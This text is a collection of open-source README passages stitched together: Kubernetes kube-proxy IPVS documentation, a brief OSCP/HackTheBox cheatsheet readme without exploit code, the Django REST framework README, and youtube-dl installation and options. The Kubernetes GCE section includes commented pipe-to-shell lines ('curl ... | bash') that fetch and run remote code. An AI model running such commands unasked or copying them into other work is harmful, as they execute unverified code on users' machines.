MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- !10.244.16.0/24 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
```
**3. Load Balancer type service**
For loadBalancer type service, IPVS proxier will install IPTABLES with match of ipset `KUBE-LOAD-BALANCER`.
Specially when service's `LoadBalancerSourceRanges` is specified or specified `externalTrafficPolicy=local`,
IPVS proxier will create ipset sets `KUBE-LOAD-BALANCER-LOCAL`/`KUBE-LOAD-BALANCER-FW`/`KUBE-LOAD-BALANCER-SOURCE-CIDR`
and install IPTABLES accordingly, which should looks like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-FIREWALL (1 references)
target prot opt source destination
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-SOURCE-CIDR dst,dst,src
KUBE-MARK-DROP all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-LOAD-BALANCER (1 references)
target prot opt source destination
KUBE-FIREWALL all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-FW dst,dst
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-LOCAL dst,dst
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-MARK-DROP (1 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x8000
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-LOAD-BALANCER all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER dst,dst
```
**4. NodePort type service**
For NodePort type service, IPVS proxier will install IPTABLES with match of ipset `KUBE-NODE-PORT-TCP/KUBE-NODE-PORT-UDP`.
When specified `externalTrafficPolicy=local`,IPVS proxier will create ipset sets `KUBE-NODE-PORT-LOCAL-TC/KUBE-NODE-PORT-LOCAL-UDP`
and install IPTABLES accordingly, which should looks like what is shown below.
Suppose service with TCP type nodePort.
```shell
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-NODE-PORT (1 references)
target prot opt source destination
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-NODE-PORT-LOCAL-TCP dst
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-NODE-PORT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-NODE-PORT-TCP dst
```
**5. Service with externalIPs specified**
For service with `externalIPs` specified, IPVS proxier will install IPTABLES with match of ipset `KUBE-EXTERNAL-IP`,
Suppose we have service with `externalIPs` specified, IPTABLES rules should looks like what is shown below.
```shell
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst PHYSDEV match ! --physdev-is-in ADDRTYPE match src-type !LOCAL
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst ADDRTYPE match dst-type LOCAL
```
## Run kube-proxy in IPVS mode
Currently, local-up scripts, GCE scripts and kubeadm support switching IPVS proxy mode via exporting environment variables or specifying flags.
### Prerequisite
Ensure IPVS required kernel modules (**Notes**: use `nf_conntrack` instead of `nf_conntrack_ipv4` for Linux kernel 4.19 and later)
```shell
ip_vs
ip_vs_rr
ip_vs_wrr
ip_vs_sh
nf_conntrack_ipv4
```
1. have been compiled into the node kernel. Use
`grep -e ipvs -e nf_conntrack_ipv4 /lib/modules/$(uname -r)/modules.builtin`
and get results like the followings if compiled into kernel.
```
kernel/net/ipv4/netfilter/nf_conntrack_ipv4.ko
kernel/net/netfilter/ipvs/ip_vs.ko
kernel/net/netfilter/ipvs/ip_vs_rr.ko
kernel/net/netfilter/ipvs/ip_vs_wrr.ko
kernel/net/netfilter/ipvs/ip_vs_lc.ko
kernel/net/netfilter/ipvs/ip_vs_wlc.ko
kernel/net/netfilter/ipvs/ip_vs_fo.ko
kernel/net/netfilter/ipvs/ip_vs_ovf.ko
kernel/net/netfilter/ipvs/ip_vs_lblc.ko
kernel/net/netfilter/ipvs/ip_vs_lblcr.ko
kernel/net/netfilter/ipvs/ip_vs_dh.ko
kernel/net/netfilter/ipvs/ip_vs_sh.ko
kernel/net/netfilter/ipvs/ip_vs_sed.ko
kernel/net/netfilter/ipvs/ip_vs_nq.ko
kernel/net/netfilter/ipvs/ip_vs_ftp.ko
```
OR
2. have been loaded.
```shell
# load module <module_name>
modprobe -- ip_vs
modprobe -- ip_vs_rr
modprobe -- ip_vs_wrr
modprobe -- ip_vs_sh
modprobe -- nf_conntrack_ipv4
# to check loaded modules, use
lsmod | grep -e ipvs -e nf_conntrack_ipv4
# or
cut -f1 -d " " /proc/modules | grep -e ip_vs -e nf_conntrack_ipv4
```
Packages such as `ipset` should also be installed on the node before using IPVS mode.
Kube-proxy will fall back to IPTABLES mode if those requirements are not met.
### Local UP Cluster
Kube-proxy will run in IPTABLES mode by default in a [local-up cluster](https://github.com/kubernetes/community/blob/master/contributors/devel/running-locally.md).
To use IPVS mode, users should export the env `KUBE_PROXY_MODE=ipvs` to specify the IPVS mode before [starting the cluster](https://github.com/kubernetes/community/blob/master/contributors/devel/running-locally.md#starting-the-cluster):
```shell
# before running `hack/local-up-cluster.sh`
export KUBE_PROXY_MODE=ipvs
```
### GCE Cluster
Similar to local-up cluster, kube-proxy in [clusters running on GCE](https://kubernetes.io/docs/getting-started-guides/gce/) run in IPTABLES mode by default. Users need to export the env `KUBE_PROXY_MODE=ipvs` before [starting a cluster](https://kubernetes.io/docs/getting-started-guides/gce/#starting-a-cluster):
```shell
#before running one of the commands chosen to start a cluster:
# curl -sS https://get.k8s.io | bash
# wget -q -O - https://get.k8s.io | bash
# cluster/kube-up.sh
export KUBE_PROXY_MODE=ipvs
```
### Cluster Created by Kubeadm
If you are using kubeadm with a [configuration file](https://kubernetes.io/docs/reference/setup-tools/kubeadm/kubeadm-init/#config-file), you have to add `mode: ipvs` and also add `SupportIPVSProxyMode: true` below the `kubeProxy` field as part of the kubeadm configuration.
```json
...
kubeProxy:
config:
featureGates:
SupportIPVSProxyMode: true
mode: ipvs
...
```
Note that in Kubernetes 1.11 and later, `SupportIPVSProxyMode` is set to `true` by default.
before running
`kube init --config <path_to_configuration_file>`
If you are using Kubernetes v1.8, you can also add the flag `--feature-gates=SupportIPVSProxyMode=true` (deprecated since v1.9) in `kubeadm init` command
```
kubeadm init --feature-gates=SupportIPVSProxyMode=true
```
to specify the ipvs mode before deploying the cluster.
**Notes**
If ipvs mode is successfully on, you should see IPVS proxy rules (use `ipvsadm`) like
```shell
# ipvsadm -ln
IP Virtual Server version 1.2.1 (size=4096)
Prot LocalAddress:Port Scheduler Flags
-> RemoteAddress:Port Forward Weight ActiveConn InActConn
TCP 10.0.0.1:443 rr persistent 10800
-> 192.168.0.1:6443 Masq 1 1 0
```
or similar logs occur in kube-proxy logs (for example, `/tmp/kube-proxy.log` for local-up cluster) when the local cluster is running:
```
Using ipvs Proxier.
```
While there is no IPVS proxy rules or the following logs ocuurs indicate that the kube-proxy fails to use IPVS mode:
```
Can't use ipvs proxier, trying iptables proxier
Using iptables Proxier.
```
See the following section for more details on debugging.
## Debug
### Check IPVS proxy rules
Users can use `ipvsadm` tool to check whether kube-proxy are maintaining IPVS rules correctly. For example, we have the following services in the cluster:
```
# kubectl get svc --all-namespaces
NAMESPACE NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
default kubernetes ClusterIP 10.0.0.1 <none> 443/TCP 1d
kube-system kube-dns ClusterIP 10.0.0.10 <none> 53/UDP,53/TCP 1d
```
We may get IPVS proxy rules like:
```shell
# ipvsadm -ln
IP Virtual Server version 1.2.1 (size=4096)
Prot LocalAddress:Port Scheduler Flags
-> RemoteAddress:Port Forward Weight ActiveConn InActConn
TCP 10.0.0.1:443 rr persistent 10800
-> 192.168.0.1:6443 Masq 1 1 0
TCP 10.0.0.10:53 rr
-> 172.17.0.2:53 Masq 1 0 0
UDP 10.0.0.10:53 rr
-> 172.17.0.2:53 Masq 1 0 0
```
### Why kube-proxy can't start IPVS mode
Use the following check list to help you solve the problems:
**1. Enable IPVS feature gateway**
For Kubernetes v1.10 and later, feature gate `SupportIPVSProxyMode` is set to `true` by default. However, you need to enable `--feature-gates=SupportIPVSProxyMode=true` explicitly for Kubernetes before v1.10.
**2. Specify proxy-mode=ipvs**
Check whether the kube-proxy mode has been set to `ipvs`.
**3. Install required kernel modules and packages**
Check whether the IPVS required kernel modules have been compiled into the kernel and packages installed. (see Prerequisite)
|
# OSCP / HackTheBox
These are my notes and exploits I wrote while preparing for the OSCP and playing CTF on HackTheBox.
## Cheatsheet usage
The cheatsheet is meant to be as searchable as possible.
A such you have the following options to search for an entry:
1. You can search for a known **toolname**:
- example: "gobuster"
- example: "rpcclient"
2. You can search for the targeted **service**:
- example "service: smb"
- example "service: ftp"
3. You can search for **MITRE-tactics**:
- example "tactics: enumeration"
- example "tactics: lateral_movement"
4. You can search for tool **suites**:
- example: "suites: impacket"
- example: "suites: powershell_empire"
Some parts of this document still need some work. Feel free to submit a PR.
## Exploit-Development
I moved this folder to it's own [repository](https://github.com/tagnullde/Exploit-Development)
|
# [Django REST framework][docs]
[![build-status-image]][travis]
[![coverage-status-image]][codecov]
[![pypi-version]][pypi]
**Awesome web-browsable Web APIs.**
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
---
**Note**: We have now released Django REST framework 3.3. For older codebases you may want to refer to the version 2.4.4 [source code][2.4-code], and [documentation][2.4-docs].
For more details see the 3.3 [announcement][3.3-announcement] and [release notes][3.3-release-notes].
---
# Overview
Django REST framework is a powerful and flexible toolkit for building Web APIs.
Some reasons you might want to use REST framework:
* The [Web browsable API][sandbox] is a huge usability win for your developers.
* [Authentication policies][authentication] including optional packages for [OAuth1a][oauth1-section] and [OAuth2][oauth2-section].
* [Serialization][serializers] that supports both [ORM][modelserializer-section] and [non-ORM][serializer-section] data sources.
* Customizable all the way down - just use [regular function-based views][functionview-section] if you don't need the [more][generic-views] [powerful][viewsets] [features][routers].
* [Extensive documentation][docs], and [great community support][group].
There is a live example API for testing purposes, [available here][sandbox].
**Below**: *Screenshot from the browsable API*
![Screenshot][image]
# Requirements
* Python (2.7, 3.2, 3.3, 3.4, 3.5)
* Django (1.7, 1.8, 1.9)
# Installation
Install using `pip`...
pip install djangorestframework
Add `'rest_framework'` to your `INSTALLED_APPS` setting.
INSTALLED_APPS = (
...
'rest_framework',
)
# Example
Let's take a look at a quick example of using REST framework to build a simple model-backed API for accessing users and groups.
Startup up a new project like so...
pip install django
pip install djangorestframework
django-admin.py startproject example .
./manage.py syncdb
Now edit the `example/urls.py` module in your project:
```python
from django.conf.urls import url, include
from django.contrib.auth.models import User
from rest_framework import serializers, viewsets, routers
# Serializers define the API representation.
class UserSerializer(serializers.HyperlinkedModelSerializer):
class Meta:
model = User
fields = ('url', 'username', 'email', 'is_staff')
# ViewSets define the view behavior.
class UserViewSet(viewsets.ModelViewSet):
queryset = User.objects.all()
serializer_class = UserSerializer
# Routers provide a way of automatically determining the URL conf.
router = routers.DefaultRouter()
router.register(r'users', UserViewSet)
# Wire up our API using automatic URL routing.
# Additionally, we include login URLs for the browsable API.
urlpatterns = [
url(r'^', include(router.urls)),
url(r'^api-auth/', include('rest_framework.urls', namespace='rest_framework'))
]
```
We'd also like to configure a couple of settings for our API.
Add the following to your `settings.py` module:
```python
INSTALLED_APPS = (
... # Make sure to include the default installed apps here.
'rest_framework',
)
REST_FRAMEWORK = {
# Use Django's standard `django.contrib.auth` permissions,
# or allow read-only access for unauthenticated users.
'DEFAULT_PERMISSION_CLASSES': [
'rest_framework.permissions.DjangoModelPermissionsOrAnonReadOnly'
]
}
```
That's it, we're done!
./manage.py runserver
You can now open the API in your browser at `http://127.0.0.1:8000/`, and view your new 'users' API. If you use the `Login` control in the top right corner you'll also be able to add, create and delete users from the system.
You can also interact with the API using command line tools such as [`curl`](http://curl.haxx.se/). For example, to list the users endpoint:
$ curl -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
[
{
"url": "http://127.0.0.1:8000/users/1/",
"username": "admin",
"email": "admin@example.com",
"is_staff": true,
}
]
Or to create a new user:
$ curl -X POST -d username=new -d email=new@example.com -d is_staff=false -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
{
"url": "http://127.0.0.1:8000/users/2/",
"username": "new",
"email": "new@example.com",
"is_staff": false,
}
# Documentation & Support
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
For questions and support, use the [REST framework discussion group][group], or `#restframework` on freenode IRC.
You may also want to [follow the author on Twitter][twitter].
# Security
If you believe you’ve found something in Django REST framework which has security implications, please **do not raise the issue in a public forum**.
Send a description of the issue via email to [rest-framework-security@googlegroups.com][security-mail]. The project maintainers will then work with you to resolve any issues where required, prior to any public disclosure.
[build-status-image]: https://secure.travis-ci.org/tomchristie/django-rest-framework.svg?branch=master
[travis]: http://travis-ci.org/tomchristie/django-rest-framework?branch=master
[coverage-status-image]: https://img.shields.io/codecov/c/github/tomchristie/django-rest-framework/master.svg
[codecov]: http://codecov.io/github/tomchristie/django-rest-framework?branch=master
[pypi-version]: https://img.shields.io/pypi/v/djangorestframework.svg
[pypi]: https://pypi.python.org/pypi/djangorestframework
[twitter]: https://twitter.com/_tomchristie
[group]: https://groups.google.com/forum/?fromgroups#!forum/django-rest-framework
[sandbox]: http://restframework.herokuapp.com/
[oauth1-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-rest-framework-oauth
[oauth2-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-oauth-toolkit
[serializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#serializers
[modelserializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#modelserializer
[functionview-section]: http://www.django-rest-framework.org/api-guide/views/#function-based-views
[generic-views]: http://www.django-rest-framework.org/api-guide/generic-views/
[viewsets]: http://www.django-rest-framework.org/api-guide/viewsets/
[routers]: http://www.django-rest-framework.org/api-guide/routers/
[serializers]: http://www.django-rest-framework.org/api-guide/serializers/
[authentication]: http://www.django-rest-framework.org/api-guide/authentication/
[image]: http://www.django-rest-framework.org/img/quickstart.png
[docs]: http://www.django-rest-framework.org/
[security-mail]: mailto:rest-framework-security@googlegroups.com
[2.4-code]: https://github.com/tomchristie/django-rest-framework/tree/version-2.4.x
[2.4-docs]: http://tomchristie.github.io/rest-framework-2-docs/
[3.3-announcement]: http://www.django-rest-framework.org/topics/3.3-announcement/
[3.3-release-notes]: http://www.django-rest-framework.org/topics/release-notes/#33x-series
|
[](https://travis-ci.org/ytdl-org/youtube-dl)
youtube-dl - download videos from youtube.com or other video platforms
- [INSTALLATION](#installation)
- [DESCRIPTION](#description)
- [OPTIONS](#options)
- [CONFIGURATION](#configuration)
- [OUTPUT TEMPLATE](#output-template)
- [FORMAT SELECTION](#format-selection)
- [VIDEO SELECTION](#video-selection)
- [FAQ](#faq)
- [DEVELOPER INSTRUCTIONS](#developer-instructions)
- [EMBEDDING YOUTUBE-DL](#embedding-youtube-dl)
- [BUGS](#bugs)
- [COPYRIGHT](#copyright)
# INSTALLATION
To install it right away for all UNIX users (Linux, macOS, etc.), type:
sudo curl -L https://yt-dl.org/downloads/latest/youtube-dl -o /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
If you do not have curl, you can alternatively use a recent wget:
sudo wget https://yt-dl.org/downloads/latest/youtube-dl -O /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
Windows users can [download an .exe file](https://yt-dl.org/latest/youtube-dl.exe) and place it in any location on their [PATH](https://en.wikipedia.org/wiki/PATH_%28variable%29) except for `%SYSTEMROOT%\System32` (e.g. **do not** put in `C:\Windows\System32`).
You can also use pip:
sudo -H pip install --upgrade youtube-dl
This command will update youtube-dl if you have already installed it. See the [pypi page](https://pypi.python.org/pypi/youtube_dl) for more information.
macOS users can install youtube-dl with [Homebrew](https://brew.sh/):
brew install youtube-dl
Or with [MacPorts](https://www.macports.org/):
sudo port install youtube-dl
Alternatively, refer to the [developer instructions](#developer-instructions) for how to check out and work with the git repository. For further options, including PGP signatures, see the [youtube-dl Download Page](https://ytdl-org.github.io/youtube-dl/download.html).
# DESCRIPTION
**youtube-dl** is a command-line program to download videos from YouTube.com and a few more sites. It requires the Python interpreter, version 2.6, 2.7, or 3.2+, and it is not platform specific. It should work on your Unix box, on Windows or on macOS. It is released to the public domain, which means you can modify it, redistribute it or use it however you like.
youtube-dl [OPTIONS] URL [URL...]
# OPTIONS
-h, --help Print this help text and exit
--version Print program version and exit
-U, --update Update this program to latest version. Make
sure that you have sufficient permissions
(run with sudo if needed)
-i, --ignore-errors Continue on download errors, for example to
skip unavailable videos in a playlist
--abort-on-error Abort downloading of further videos (in the
playlist or the command line) if an error
occurs
--dump-user-agent Display the current browser identification
--list-extractors List all supported extractors
--extractor-descriptions Output descriptions of all supported
extractors
--force-generic-extractor Force extraction to use the generic
extractor
--default-search PREFIX Use this prefix for unqualified URLs. For
example "gvsearch2:" downloads two videos
from google videos for youtube-dl "large
apple". Use the value "auto" to let
youtube-dl guess ("auto_warning" to emit a
warning when guessing). "error" just throws
an error. The default value "fixup_error"
repairs broken URLs, but emits an error if
this is not possible instead of searching.
--ignore-config Do not read configuration files. When given
in the global configuration file
/etc/youtube-dl.conf: Do not read the user
configuration in ~/.config/youtube-
dl/config (%APPDATA%/youtube-dl/config.txt
on Windows)
--config-location PATH Location of the configuration file; either
the path to the config or its containing
directory.
--flat-playlist Do not extract the videos of a playlist,
only list them.
--mark-watched Mark videos watched (YouTube only)
--no-mark-watched Do not mark videos watched (YouTube only)
--no-color Do not emit color codes in output
## Network Options:
--proxy URL Use the specified HTTP/HTTPS/SOCKS proxy.
To enable SOCKS proxy, specify a proper
scheme. For example
socks5://127.0.0.1:1080/. Pass in an empty
string (--proxy "") for direct connection
--socket-timeout SECONDS Time to wait before giving up, in seconds
--source-address IP Client-side IP address to bind to
-4, --force-ipv4 Make all connections via IPv4
-6, --force-ipv6 Make all connections via IPv6
## Geo Restriction:
--geo-verification-proxy URL Use this proxy to verify the IP address for
some geo-restricted sites. The default
proxy specified by --proxy (or none, if the
option is not present) is used for the
actual downloading.
--geo-bypass Bypass geographic restriction via faking
X-Forwarded-For HTTP header
--no-geo-bypass Do not bypass geographic restriction via
faking X-Forwarded-For HTTP header
--geo-bypass-country CODE Force bypass geographic restriction with
explicitly provided two-letter ISO 3166-2
country code
--geo-bypass-ip-block IP_BLOCK Force bypass geographic restriction with
explicitly provided IP block in CIDR
notation
## Video Selection:
--playlist-start NUMBER Playlist video to start at (default is 1)
--playlist-end NUMBER Playlist video to end at (default is last)
--playlist-items ITEM_SPEC Playlist video items to download. Specify
indices of the videos in the playlist
separated by commas like: "--playlist-items
1,2,5,8" if you want to download videos
indexed 1, 2, 5, 8 in the playlist. You can
specify range: "--playlist-items
1-3,7,10-13", it will download the videos
at index 1, 2, 3, 7, 10, 11, 12 and 13.
--match-title REGEX Download only matching titles (regex or
caseless sub-string)
--reject-title REGEX Skip download for matching titles (regex or
caseless sub-string)
--max-downloads NUMBER Abort after downloading NUMBER files
--min-filesize SIZE Do not download any videos smaller than
SIZE (e.g. 50k or 44.6m)
--max-filesize SIZE Do not download any videos larger than SIZE
(e.g. 50k or 44.6m)
--date DATE Download only videos uploaded in this date
--datebefore DATE Download only videos uploaded on or before
this date (i.e. inclusive)
--dateafter DATE Download only videos uploaded on or after
this date (i.e. inclusive)
--min-views COUNT Do not download any videos with less than
COUNT views
--max-views COUNT Do not download any videos with more than
COUNT views
--match-filter FILTER Generic video filter. Specify any key (see
the "OUTPUT TEMPLATE" for a list of
available keys) to match if the key is
present, !key to check if the key is not
present, key > NUMBER (like "comment_count
> 12", also works with >=, <, <=, !=, =) to
compare against a number, key = 'LITERAL'
(like "uploader = 'Mike Smith'", also works
with !=) to match against a string literal
and & to require multiple matches. Values
which are not known are excluded unless you
put a question mark (?) after the operator.
For example, to only match videos that have
been liked more than 100 times and disliked
less than 50 times (or the dislike
functionality is not available at the given
service), but who also have a description,
use --match-filter "like_count > 100 &
dislike_count <? 50 & description" .
--no-playlist Download only the video, if the URL refers
to a video and a playlist.
--yes-playlist Download the playlist, if the URL refers to
a video and a playlist.
--age-limit YEARS Download only videos suitable for the given
age
--download-archive FILE Download only videos not listed in the
archive file. Record the IDs of all
downloaded videos in it.
--include-ads Download advertisements as well
(experimental)
## Download Options:
-r, --limit-rate RATE Maximum download rate in bytes per second
(e.g. 50K or 4.2M)
-R, --retries RETRIES Number of retries (default is 10), or
"infinite".
--fragment-retries RETRIES Number of retries for a fragment (default
is 10), or "infinite" (DASH, hlsnative and
ISM)
--skip-unavailable-fragments Skip unavailable fragments (DASH, hlsnative
and ISM)
--abort-on-unavailable-fragment Abort downloading when some fragment is not
available
--keep-fragments Keep downloaded fragments on disk after
downloading is finished; fragments are
erased by default
--buffer-size SIZE Size of download buffer (e.g. 1024 or 16K)
(default is 1024)
--no-resize-buffer Do not automatically adjust the buffer
size. By default, the buffer size is
automatically resized from an initial value
of SIZE.
--http-chunk-size SIZE Size of a chunk for chunk-based HTTP
downloading (e.g. 10485760 or 10M) (default
is disabled). May be useful for bypassing
bandwidth throttling imposed by a webserver
(experimental)
--playlist-reverse Download playlist videos in reverse order
--playlist-random Download playlist videos in random order
--xattr-set-filesize Set file xattribute ytdl.filesize with
expected file size
--hls-prefer-native Use the native HLS downloader instead of
ffmpeg
--hls-prefer-ffmpeg Use ffmpeg instead of the native HLS
downloader
--hls-use-mpegts Use the mpegts container for HLS videos,
allowing to play the video while
downloading (some players may not be able
to play it)
--external-downloader COMMAND Use the specified external downloader.
Currently supports
aria2c,avconv,axel,curl,ffmpeg,httpie,wget
--external-downloader-args ARGS Give these arguments to the external
downloader
## Filesystem Options:
-a, --batch-file FILE File containing URLs to download ('-' for
stdin), one URL per line. Lines starting
with '#', ';' or ']' are considered as
comments and ignored.
--id Use only video ID in file name
-o, --output TEMPLATE Output filename template, see the "OUTPUT
TEMPLATE" for all the info
--autonumber-start NUMBER Specify the start value for %(autonumber)s
(default is 1)
--restrict-filenames Restrict filenames to only ASCII
characters, and avoid "&" and spaces in
filenames
-w, --no-overwrites Do not overwrite files
-c, --continue Force resume of partially downloaded files.
By default, youtube-dl will resume
downloads if possible.
--no-continue Do not resume partially downloaded files
(restart from beginning)
--no-part Do not use .part files - write directly
into output file
--no-mtime Do not use the Last-modified header to set
the file modification time
--write-description Write video description to a .description
file
--write-info-json Write video metadata to a .info.json file
--write-annotations Write video annotations to a
.annotations.xml file
--load-info-json FILE JSON file containing the video information
(created with the "--write-info-json"
option)
--cookies FILE File to read cookies from and dump cookie
jar in
--cache-dir DIR Location in the filesystem where youtube-dl
can store some downloaded information
permanently. By default
$XDG_CACHE_HOME/youtube-dl or
~/.cache/youtube-dl . At the moment, only
YouTube player files (for videos with
obfuscated signatures) are cached, but that
may change.
--no-cache-dir Disable filesystem caching
--rm-cache-dir Delete all filesystem cache files
## Thumbnail images:
--write-thumbnail Write thumbnail image to disk
--write-all-thumbnails Write all thumbnail image formats to disk
--list-thumbnails Simulate and list all available thumbnail
formats
## Verbosity / Simulation Options:
-q, --quiet Activate quiet mode
--no-warnings Ignore warnings
-s, --simulate Do not download the video and do not write
anything to disk
--skip-download Do not download the video
-g, --get-url Simulate, quiet but print URL
-e, --get-title Simulate, quiet but print title
--get-id Simulate, quiet but print id
--get-thumbnail Simulate, quiet but print thumbnail URL
--get-description Simulate, quiet but print video description
--get-duration Simulate, quiet but print video length
--get-filename Simulate, quiet but print output filename
--get-format Simulate, quiet but print output format
-j, --dump-json Simulate, quiet but print JSON information.
See the "OUTPUT TEMPLATE" for a description
of available keys.
-J, --dump-single-json Simulate, quiet but print JSON information
for each command-line argument. If the URL
refers to a playlist, dump the whole
playlist information in a single line.
--print-json Be quiet and print the video information as
JSON (video is still being downloaded).
--newline Output progress bar as new lines
--no-progress Do not print progress bar
--console-title Display progress in console titlebar
-v, --verbose Print various debugging information
--dump-pages Print downloaded pages encoded using base64
to debug problems (very verbose)
--write-pages Write downloaded intermediary pages to
files in the current directory to debug
problems
--print-traffic Display sent and read HTTP traffic
-C, --call-home Contact the youtube-dl server for debugging
--no-call-home Do NOT contact the youtube-dl server for
debugging
## Workarounds:
--encoding ENCODING Force the specified encoding (experimental)
--no-check-certificate Suppress HTTPS certificate validation
--prefer-insecure Use an unencrypted connection to retrieve
information about the video. (Currently
supported only for YouTube)
--user-agent UA Specify a custom user agent
--referer URL Specify a custom referer, use if the video
access is restricted to one domain
--add-header FIELD:VALUE Specify a custom HTTP header and its value,
separated by a colon ':'. You can use this
option multiple times
--bidi-workaround Work around terminals that lack
bidirectional text support. Requires bidiv
or fribidi executable in PATH
--sleep-interval SECONDS Number of seconds to sleep before each
download when used alone or a lower bound
of a range for randomized sleep before each
download (minimum possible number of
seconds to sleep) when used along with
--max-sleep-interval.
--max-sleep-interval SECONDS Upper bound of a range for randomized sleep
before each download (maximum possible
number of seconds to sleep). Must only be
used along with --min-sleep-interval.
## Video Format Options:
-f, --format FORMAT Video format code, see the "FORMAT
SELECTION" for all the info
--all-formats Download all available video formats
--prefer-free-formats Prefer free video formats unless a specific
one is requested
-F, --list-formats List all available formats of requested
videos
--youtube-skip-dash-manifest Do not download the DASH manifests and
related data on YouTube videos
--merge-output-format FORMAT If a merge is required (e.g.
bestvideo+bestaudio), output to given
container format. One of mkv, mp4, ogg,
webm, flv. Ignored if no merge is required
## Subtitle Options:
--write-sub Write subtitle file
--write-auto-sub Write automatically generated subtitle file
(YouTube only)
--all-subs Download all the available subtitles of the
video
--list-subs List all available subtitles for the video
--sub-format FORMAT Subtitle format, accepts formats
preference, for example: "srt" or
"ass/srt/best"
--sub-lang LANGS Languages of the subtitles to download
(optional) separated by commas, use --list-
subs for available language tags
## Authentication Options:
-u, --username USERNAME Login with this account ID
-p, --password PASSWORD Account password. If this option is left
out, youtube-dl will ask interactively.
-2, --twofactor TWOFACTOR Two-factor authentication code
-n, --netrc Use .netrc authentication data
--video-password PASSWORD Video password (vimeo, smotri, youku)
## Adobe Pass Options:
--ap-mso MSO Adobe Pass multiple-system operator (TV
provider) identifier, use --ap-list-mso for
a list of available MSOs
--ap-username USERNAME Multiple-system operator account login
--ap-password PASSWORD Multiple-system operator account password.
If this option is left out, youtube-dl will
ask interactively.
